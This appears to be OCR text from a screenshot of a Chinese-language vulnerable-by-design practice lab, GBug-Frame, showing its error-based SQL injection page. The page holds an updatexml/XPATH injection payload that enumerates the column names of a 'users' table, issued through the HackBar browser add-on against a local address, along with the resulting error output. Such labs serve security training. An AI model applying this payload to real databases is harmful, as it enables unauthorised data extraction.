 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~20~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(LENGTH(group_concat(column_name)))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(tabl
台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ng SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(LENGTH(group_concat(column_name)))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users')),0x7e),1)
Post data Referer User Agent Cookies Clear All